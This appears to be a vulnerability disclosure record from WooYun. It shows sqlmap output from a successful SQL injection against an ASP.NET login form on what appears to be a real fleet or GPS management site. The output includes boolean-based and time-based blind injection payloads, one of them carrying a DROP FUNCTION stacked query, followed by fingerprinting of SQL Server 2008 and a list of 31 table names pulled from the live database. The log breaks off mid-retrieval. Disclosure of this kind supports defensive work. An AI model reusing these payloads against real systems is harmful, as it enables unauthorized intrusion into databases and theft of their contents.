 ---
Parameter: TextName (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNDUwNDA5ODY4D2QWAgIDD2QWBgIDDw9kFgIeCW9ua2V5ZG93bgVUaWYoZXZlbn
;IF(9771=9771) SELECT 9771 ELSE DROP FUNCTION UdiD--&TextPassword=admin&Validator=t42b&Button1=%E7%99%BB%E5%BD%95
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNDUwNDA5ODY4D2QWAgIDD2QWBgIDDw9kFgIeCW9ua2V5ZG93bgVUaWYoZXZlbn
OR 2104=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
---
[09:34:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[09:34:29] [INFO] fetching tables for database: ZSHJK
[09:34:29] [INFO] fetching number of tables for database 'ZSHJK'
[09:34:29] [INFO] resumed: 82
[09:34:29] [INFO] resumed: dbo.BaoJing
[09:34:29] [INFO] resumed: dbo.bd_t_offset
[09:34:29] [INFO] resumed: dbo.BJLX
[09:34:29] [INFO] resumed: dbo.CheDui
[09:34:29] [INFO] resumed: dbo.CheLiang
[09:34:29] [INFO] resumed: dbo.CLDD
[09:34:29] [INFO] resumed: dbo.CLZT
[09:34:29] [INFO] resumed: dbo.DiShi
[09:34:29] [INFO] resumed: dbo.dtproperties
[09:34:29] [INFO] resumed: dbo.DZSLX
[09:34:29] [INFO] resumed: dbo.GPS
[09:34:29] [INFO] resumed: dbo.GPSZT
[09:34:29] [INFO] resumed: dbo.GpsZX
[09:34:29] [INFO] resumed: dbo.JKCS
[09:34:29] [INFO] resumed: dbo.Link
[09:34:29] [INFO] resumed: dbo.LSJFCS
[09:34:29] [INFO] resumed: dbo.LSSDBJ
[09:34:29] [INFO] resumed: dbo.LSSFCS
[09:34:29] [INFO] resumed: dbo.LSSuoDD
[09:34:29] [INFO] resumed: dbo.LSSuoDK
[09:34:29] [INFO] resumed: dbo.LSSuoYC
[09:34:29] [INFO] resumed: dbo.LSWSFBJ
[09:34:29] [INFO] resumed: dbo.LSZKDK
[09:34:29] [INFO] resumed: dbo.QFKLX
[09:34:29] [INFO] resumed: dbo.QianFeng
[09:34:29] [INFO] resumed: dbo.QianFengKa
[09:34:29] [INFO] resumed: dbo.QQZT
[09:34:29] [INFO] resumed: dbo.QuanXian
[09:34:29] [INFO] resumed: dbo.SiJi
[09:34:29] [INFO] resumed: dbo.SJZT
[09:34:29] [INFO] resuming partial value: dbo.
[09:34:29] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:34:29] [INFO] retrieved:
[09:34:30] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
S